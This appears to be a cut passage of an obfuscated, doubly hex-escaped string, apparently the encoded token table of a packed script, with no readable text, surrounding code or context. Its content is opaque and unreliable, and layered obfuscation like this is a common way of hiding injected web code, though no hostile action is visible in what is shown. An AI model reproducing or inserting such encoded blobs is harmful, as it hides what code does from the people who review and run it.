5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\